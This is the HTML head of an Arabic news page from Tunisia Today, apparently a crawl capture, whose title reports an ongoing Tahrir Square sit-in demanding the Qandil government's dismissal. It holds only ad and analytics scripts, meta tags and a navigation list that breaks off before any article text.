

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tunisiatoday.com/814/%D8%A7%D8%B3%D8%AA%D9%85%D8%B1%D8%A7%D8%B1-%D8%A7%D8%B9%D8%AA%D8%B5%D8%A7%D9%85-%D8%A7%D9%84%D9%82%D9%88%D9%89-%D8%A7%D9%84%D9%85%D8%AF%D9%86%D9%8A%D8%A9-%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D8%AA%D8%AD%D8%B1%D9%8A%D8%B1-%D9%84%D9%84%D9%85%D8%B7%D8%A7%D9%84%D8%A8%D8%A9-%D8%A8%D8%A5%D9%82%D8%A7%D9%84%D8%A9-%D8%AD%D9%83%D9%88%D9%85%D8%A9-%D9%82%D9%86%D8%AF%D9%8A%D9%84
body_size: 26886
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ar-aa" lang="ar-aa">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1982140617084086",
          enable_page_level_ads: true
     });
</script>
<link rel="amphtml" href="https://www.tunisiatoday.com/amp/814/استمرار-اعتصام-القوى-المدنية-المصرية-في-التحرير-للمطالبة-بإقالة-حكومة-قنديل">
<link  rel="canonical" href="https://www.tunisiatoday.com/814/استمرار-اعتصام-القوى-المدنية-المصرية-في-التحرير-للمطالبة-بإقالة-حكومة-قنديل"/>

<meta name="google-site-verification" content="MEZpH8lXJ_qxQjNJncJBtRho-l1xcKBKgs8UWbW-fxA" />
<meta name="msvalidate.01" content="C3F41BF89336FB68FE0499CEFFFBAA49" />


<!--pinterest code start-->
<meta name="p:domain_verify" content="b602cc63461f4569880ed01a3ed7516d"/>
<!--pinterest code end-->
<META NAME="ROBOTS" CONTENT="INDEX, FOLLOW">
    
<meta name="Googlebot-News" content="index, follow">
<title>استمرار اعتصام القوى المدنية المصرية في التحرير للمطالبة بإقالة حكومة -تونس اليوم</title>

<meta name="keywords" content="استمرار اعتصام القوى المدنية المصرية في التحرير للمطالبة بإقالة حكومة قنديل" />

<meta name="description" content="استمرار اعتصام القوى المدنية المصرية في التحرير للمطالبة بإقالة حكومة قنديل" />



<meta name="author" content="Tunisiatoday" />
<meta name="DC.Title" content="Tunisiatoday">
<meta name="DC.Creator" content="Tunisiatoday">
<meta name="DC.Subject" content="Tunisiatoday">
<meta name="DC.Description" content="">
<meta name="DC.Publisher" content="Arabs Today Limited">
<meta name="DC.Contributor" content="Arabs Today Limited">
<meta name="news_keywords" content="">

<link rel="alternate" href="https://www.tunisiatoday.com/814/استمرار-اعتصام-القوى-المدنية-المصرية-في-التحرير-للمطالبة-بإقالة-حكومة-قنديل" hreflang="ar" />


<link rel="shortcut icon" href="https://stat.tunisiatoday.com/favicon.jpg"/>
<link rel="apple-touch-icon" href="https://stat.tunisiatoday.com/ipad_favicon.png"/>
<link rel="stylesheet" href="https://stat.tunisiatoday.com/css/syria-mainz.css" type="text/css"/>
<link rel="stylesheet" href="https://stat.tunisiatoday.com/css/syria-responsivez.css" type="text/css"/>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/jquery.min.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/carousel.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/article_font.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/marquee.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/homemixer.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/header-date.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/scoredetailtabs.js" type="text/javascript"></script>
<script data-cfasync="false">

function mycarousel_initCallback(carousel)
{
    // Disable autoscrolling if the user clicks the prev or next button.
    carousel.buttonNext.bind('click', function() {
        carousel.startAuto(0);
    });

    carousel.buttonPrev.bind('click', function() {
        carousel.startAuto(0);
    });

    // Pause autoscrolling if the user moves with the cursor over the clip.
    carousel.clip.hover(function() {
        carousel.stopAuto();
    }, function() {
        carousel.startAuto();
    });
};

jQuery(document).ready(function() {
    jQuery('#mycarousel').jcarousel({
        auto: 4,
        wrap: 'last',		
        initCallback: mycarousel_initCallback
    });
});
</script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144009163-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144009163-1');
</script>

<!-- Start Alexa Certify Javascript -->
<script data-cfasync="false" type="text/javascript">
_atrk_opts = { atrk_acct:"lZZ+j1a0CM002K", domain:"tunisiatoday.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=lZZ+j1a0CM002K" style="display:none" height="1" width="1" alt="استمرار اعتصام القوى المدنية المصرية في التحرير للمطالبة بإقالة حكومة قنديل" /></noscript>
<!-- Start Alexa Certify Javascript -->

<meta property="fb:pages" content="150001715101370">
<meta property="fb:pages" content="1548368632045226">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1982140617084086",
          enable_page_level_ads: true
     });
</script>





<script type="application/ld+json">
{
    "@context":"https:\/\/schema.org\/",
    "@type":"WebSite",
    "@id":"https:\/\/www.tunisiatoday.com/\/#website",
     "headline":"اخر اخبار تونس اليوم | تونس اليوم | Tunisia Today",
    "name":"tunisiatoday Home page",
   "description":"تونس اليوم  أخر أخبار تونس اليوم مع تغطية لأهم الاخبار في  السياسة و الاقتصاد و الصحة و الرياضة و الفن و الازياء و الابراج و السيارات والعلوم وغيره",
    "url":"https:\/\/www.tunisiatoday.com/\/"}
</script>

<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "tunisiatoday",
  "url" : "https://www.tunisiatoday.com/",
  "sameAs" : [
    "https://business.facebook.com/Tunisia-Today-%D8%AA%D9%88%D9%86%D8%B3-%D8%A7%D9%84%D9%8A%D9%88%D9%85-2293215377557763",
    "https://twitter.com/TUNIS2DAY",
    "https://www.youtube.com/user/Arabstodaytv"
  ]
}
</script>


<script type='application/ld+json'>{
    "@type": "SiteNavigationElement",
    "@context": "https://schema.org",
    "@graph": [
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية",
            "url": "https://www.tunisiatoday.com/الرئيسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخر الأخبار المحلية والعربية والعالمية",
            "url": "https://www.tunisiatoday.com/314-أخبار-محلية-وعربية-وعالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الحوارات الفنية",
            "url": "https://www.tunisiatoday.com/338-الحوارات-الفنية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية آخر الأخبار",
            "url": "https://www.tunisiatoday.com/36-آخر-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/417-أخبار-الرياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية فيديو العرب اليوم",
            "url": "https://www.tunisiatoday.com/v-915-الرئيسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار النجوم",
            "url": "https://www.tunisiatoday.com/103-أخبار-الفنانين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/603-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الاقتصاد",
            "url": "https://www.tunisiatoday.com/504-أخبار-الاقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الموضة",
            "url": "https://www.tunisiatoday.com/121-عالم-الموضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية صحة وتغذية",
            "url": "https://www.tunisiatoday.com/487-صحة-وتغذية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اخترنا لك",
            "url": "https://www.tunisiatoday.com/home/newspaper"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آراء وتحليلات",
            "url": "https://www.tunisiatoday.com/2013-09-13-14-42-41"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "المواضيع الأكثر قراءة",
            "url": "https://www.tunisiatoday.com/home/threads"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية سياحة وسفر",
            "url": "https://www.tunisiatoday.com/459-سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية أخبار السيارات",
            "url": "https://www.tunisiatoday.com/724-أخبار-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كاريكاتير",
            "url": "https://www.tunisiatoday.com/1566-كاريكاتير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نساء في الأخبار",
            "url": "https://www.tunisiatoday.com/220-نساء-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ناس في الأخبار",
            "url": "https://www.tunisiatoday.com/335-ناس-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبارعاجلة",
            "url": "https://www.tunisiatoday.com/أخبارعاجلة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار عاجلة",
            "url": "https://www.tunisiatoday.com/1152-أخبار-عاجلة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة عاجل",
            "url": "https://www.tunisiatoday.com/1153-رياضة-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اقتصاد عاجل",
            "url": "https://www.tunisiatoday.com/1154-اقتصاد-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام عاجل",
            "url": "https://www.tunisiatoday.com/1155-إعلام-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن عاجل",
            "url": "https://www.tunisiatoday.com/1156-فن-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة عاجل",
            "url": "https://www.tunisiatoday.com/1157-صحة-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نساء عاجل",
            "url": "https://www.tunisiatoday.com/1158-نساء-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم عاجل",
            "url": "https://www.tunisiatoday.com/1159-علوم-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة عاجل",
            "url": "https://www.tunisiatoday.com/1160-بيئة-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر عاجل",
            "url": "https://www.tunisiatoday.com/1161-سياحة-وسفر-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيارات عاجل",
            "url": "https://www.tunisiatoday.com/1162-سيارات-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة",
            "url": "https://www.tunisiatoday.com/رياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الأخبار الرياضية",
            "url": "https://www.tunisiatoday.com/316-الأخبار-الرياضية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-917-رياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم الملاعب",
            "url": "https://www.tunisiatoday.com/1172-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/1186-أخبار-الرياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ملاعب عربية وعالمية",
            "url": "https://www.tunisiatoday.com/53-ملاعب-عربية-وعالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بطولات",
            "url": "https://www.tunisiatoday.com/allchampions"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الأندية العربية",
            "url": "https://www.tunisiatoday.com/sports-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة مقابلات",
            "url": "https://www.tunisiatoday.com/387-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة عربية",
            "url": "https://www.tunisiatoday.com/55-رياضة-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة عالمية",
            "url": "https://www.tunisiatoday.com/56-رياضة-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "موجب",
            "url": "https://www.tunisiatoday.com/59-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سالب",
            "url": "https://www.tunisiatoday.com/60-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مباريات ونتائج",
            "url": "https://www.tunisiatoday.com/sports/scoreboard"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة الطائرة",
            "url": "https://www.tunisiatoday.com/1173-كرة-الطائرة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة اليد",
            "url": "https://www.tunisiatoday.com/1174-كرة-اليد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة السلة",
            "url": "https://www.tunisiatoday.com/1175-كرة-السلة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رمي",
            "url": "https://www.tunisiatoday.com/1176-رمي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قفز",
            "url": "https://www.tunisiatoday.com/1177-قفز"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الجري",
            "url": "https://www.tunisiatoday.com/1178-الجري"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تنس",
            "url": "https://www.tunisiatoday.com/1179-تنس"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة سيارات",
            "url": "https://www.tunisiatoday.com/1180-سيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "غولف",
            "url": "https://www.tunisiatoday.com/1181-غولف"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سباق الخيل",
            "url": "https://www.tunisiatoday.com/1182-سباق-الخيل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مصارعة",
            "url": "https://www.tunisiatoday.com/1183-مصارعة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جمباز",
            "url": "https://www.tunisiatoday.com/1184-جمباز"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار المنتخبات",
            "url": "https://www.tunisiatoday.com/1188-أخبار-المنتخبات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة تحقيقات",
            "url": "https://www.tunisiatoday.com/61-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة مدونات",
            "url": "https://www.tunisiatoday.com/b-917-رياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1185-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة غاليري",
            "url": "https://www.tunisiatoday.com/gallery-917/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة",
            "url": "https://www.tunisiatoday.com/ثقافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الثقافة والفنون",
            "url": "https://www.tunisiatoday.com/317-عالم-الثقافة-والفنون317-عالم-الثقافة-والفنون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة أخبار الثقافة والفنون",
            "url": "https://www.tunisiatoday.com/485-أخبار-الثقافة-والفنون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو ثقافة وفن",
            "url": "https://www.tunisiatoday.com/v-918-ثقافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مهرجانات عربية",
            "url": "https://www.tunisiatoday.com/75-مهرجانات-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الثقافة والفنون",
            "url": "https://www.tunisiatoday.com/248-أخبار-الثقافة-والفنون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/495-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "معارض",
            "url": "https://www.tunisiatoday.com/67-معارض"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أحداث ثقافية",
            "url": "https://www.tunisiatoday.com/69-أحداث-ثقافية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في المكتبات",
            "url": "https://www.tunisiatoday.com/70-في-المكتبات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قصص وروايات",
            "url": "https://www.tunisiatoday.com/68-قصص-وروايات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اكثر الكتب الاجنبية مبيعا",
            "url": "https://www.tunisiatoday.com/290-اكثر-الكتب-الاجنبية-مبيعا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اكثر الكتب عربي مبيعا",
            "url": "https://www.tunisiatoday.com/71-اكثر-الكتب-عربي-مبيعا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أفلام عربية",
            "url": "https://www.tunisiatoday.com/357-أفلام-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مراجعة كتب",
            "url": "https://www.tunisiatoday.com/76-مراجعة-كتب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "دين ودنيا",
            "url": "https://www.tunisiatoday.com/2583-المزيد-من-أخبار-الدين-والدنيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رقص",
            "url": "https://www.tunisiatoday.com/79-رقص"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تمثيل",
            "url": "https://www.tunisiatoday.com/80-تمثيل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كوميدي",
            "url": "https://www.tunisiatoday.com/78-كوميدي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بأقلامهم",
            "url": "https://www.tunisiatoday.com/276-بأقلامهم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة مدونات",
            "url": "https://www.tunisiatoday.com/b-918-ثقافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد",
            "url": "https://www.tunisiatoday.com/إقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الاقتصاد والمال",
            "url": "https://www.tunisiatoday.com/318-عالم-الاقتصاد-والمال"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد فيديو",
            "url": "https://www.tunisiatoday.com/v-919-اقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عقارات",
            "url": "https://www.tunisiatoday.com/91-عقارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اقتصاد دولي",
            "url": "https://www.tunisiatoday.com/84-اقتصاد-دولي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اقتصاد عربي",
            "url": "https://www.tunisiatoday.com/83-اقتصاد-عربي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/394-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تقارير خاصة",
            "url": "https://www.tunisiatoday.com/90-تقارير-خاصة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نفط وبتروكيماويات",
            "url": "https://www.tunisiatoday.com/244-نفط-وبتروكيماويات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مصارف",
            "url": "https://www.tunisiatoday.com/243-مصارف"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد قضايا ساخنة",
            "url": "https://www.tunisiatoday.com/92-قضايا-ساخنة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أسواق مالية",
            "url": "https://www.tunisiatoday.com/87-أسواق-مالية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الشركات",
            "url": "https://www.tunisiatoday.com/86-أخبار-الشركات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد مدونات",
            "url": "https://www.tunisiatoday.com/b-919-اقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى",
            "url": "https://www.tunisiatoday.com/فن-وموسيقى"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "القضايا والأحداث الفنية",
            "url": "https://www.tunisiatoday.com/319-القضايا-والأحداث-الفنية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى فيديو",
            "url": "https://www.tunisiatoday.com/v-920-فن-وموسيقى"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أسرار النجوم",
            "url": "https://www.tunisiatoday.com/96-أسرار-النجوم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حفلات ومهرجانات",
            "url": "https://www.tunisiatoday.com/101-حفلات-ومهرجانات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى تلفزيون",
            "url": "https://www.tunisiatoday.com/112-تلفزيون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى مقابلات",
            "url": "https://www.tunisiatoday.com/391-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "موسيقى عربية",
            "url": "https://www.tunisiatoday.com/99-موسيقى-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سينما عالمية",
            "url": "https://www.tunisiatoday.com/1850-سينما-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مواهب واعدة",
            "url": "https://www.tunisiatoday.com/114-مواهب-واعدة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار فنية",
